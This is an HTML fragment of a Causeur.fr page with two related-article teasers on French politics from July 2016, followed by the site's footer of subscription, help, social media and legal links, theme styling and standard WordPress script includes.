                <div class="td-module-thumb"><a href="https://www.causeur.fr/attentats-loi-travail-dgsi-dst-rg-renseignement-139215"  rel="bookmark" class="td-image-wrap " title="Terrorisme, mouvement social: comment la réforme de l’Etat a désarmé l’Etat" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2016/07/attentats-loi-travail-dgsi-dst-rg-renseignement2-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2016/07/attentats-loi-travail-dgsi-dst-rg-renseignement2-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2016/07/attentats-loi-travail-dgsi-dst-rg-renseignement2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Terrorisme, mouvement social: comment la réforme de l’Etat a désarmé l’Etat" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attentats-loi-travail-dgsi-dst-rg-renseignement-139215"  rel="bookmark" title="Terrorisme, mouvement social: comment la réforme de l’Etat a désarmé l’Etat">Terrorisme, mouvement social: comment la réforme de l’Etat a désarmé l’Etat</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/hureaux">Roland Hureaux</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-15T14:30:37+02:00" >15 juillet 2016</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=139215#disqus_thread">20</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/brexit-loi-travail-nuit-debout-syndicats-139079"  rel="bookmark" class="td-image-wrap " title="Les pieds nickelés de la lutte sociale et politique" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2016/07/brexit-loi-travail-nuit-debout-syndicats-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2016/07/brexit-loi-travail-nuit-debout-syndicats-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2016/07/brexit-loi-travail-nuit-debout-syndicats-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Les pieds nickelés de la lutte sociale et politique" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/brexit-loi-travail-nuit-debout-syndicats-139079"  rel="bookmark" title="Les pieds nickelés de la lutte sociale et politique">Les pieds nickelés de la lutte sociale et politique</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/amaurygil">Amaury Grandgil</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-08T15:30:07+02:00" >8 juillet 2016</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=139079#disqus_thread">13</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_113" class="tdc-row stretch_row"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_114 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_114{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_113_rand_style td-element-style" ><style>.tdi_113_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_117 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_117" >
<style>.tdi_117{display:inline-block}.tdi_117 .tdb-logo-a,.tdi_117 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_117 .tdb-logo-svg-wrap{display:block}.tdi_117 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_117 .tdb-logo-img-wrap{display:block}.tdi_117 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_117 .tdb-logo-text-title{display:block}.tdi_117 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_117 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_125 .tdm-title{color:#ffffff}.tdi_125 .tdm-title-line{width:70%;height:49px}.tdi_125 .tdm-title-line:after{height:2px;bottom:40%}.tdi_125 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_125 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_126" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_126 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_126 .tdm-list-text,.tdi_126 .tdm-list-text a{color:#ffffff}.tdi_126 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_126 .tdm-list-item{margin-bottom:8px!important}.tdi_126 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_126 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_128 .tdm-title{color:#ffffff}.tdi_128 .tdm-title-line{width:70%;height:50px}.tdi_128 .tdm-title-line:after{height:2px;bottom:40%}.tdi_128 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_128 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-right:5px!important}</style>
<style>.tdi_129{display:inline-block}.tdi_129 .tdb-logo-a,.tdi_129 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_129 .tdb-logo-svg-wrap{display:block}.tdi_129 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_129 .tdb-logo-img-wrap{display:block}.tdi_129 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_129 .tdb-logo-text-title{display:block}.tdi_129 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_129 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_130" >
<style>.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img-wrap{display:block}.tdi_130 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_130 .tdb-logo-text-title{display:block}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_130 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_136 .tdm-title{color:#ffffff}.tdi_136 .tdm-title-line{width:70%;height:49px}.tdi_136 .tdm-title-line:after{height:2px;bottom:40%}.tdi_136 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_136 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_137" >
<style>.tdi_137 .tdm-list-item{width:100%}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_137 .tdm-list-item{margin-bottom:8px}.tdi_137 .tdm-list-text,.tdi_137 .tdm-list-text a{color:#ffffff}.tdi_137 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_139 .tdm-title{color:#ffffff}.tdi_139 .tdm-title-line{width:70%;height:49px}.tdi_139 .tdm-title-line:after{height:2px;bottom:40%}.tdi_139 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_139 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style></style>
<style>.tdi_141 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_141 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_141 .tdm-social-item i{line-height:39.2px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_141 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_141"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_145 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_147 .tdm-title{color:#ffffff}.tdi_147 .tdm-title-line{width:70%;height:49px}.tdi_147 .tdm-title-line:after{height:2px;bottom:40%}.tdi_147 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_147 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_148 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_148" >
<style>.tdi_148 .tdm-list-item{width:100%}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_148 .tdm-list-item{margin-bottom:8px}.tdi_148 .tdm-list-text,.tdi_148 .tdm-list-text a{color:#ffffff}.tdi_148 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-0px;margin-right:-0px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:0px;padding-right:0px}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_150{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_149_rand_style td-element-style" ><style>.tdi_149_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_152{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_153{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_153{text-align:left!important}.tdi_153 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_155{width:100%!important}}.tdi_155{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_156 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_156{display:inline-table!important}}@media (max-width:767px){.tdi_156{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_156 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_156 ul li a{justify-content:flex-start}body .tdi_156 .td-blm-menu-item-txt{flex-grow:1}body .tdi_156 ul li{margin-right:16px}body .tdi_156 ul li:last-child{margin-right:0}body .tdi_156 a,body .tdi_156 .td-blm-sub-icon{color:#cccccc}body .tdi_156 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_156 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6978231331e28
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
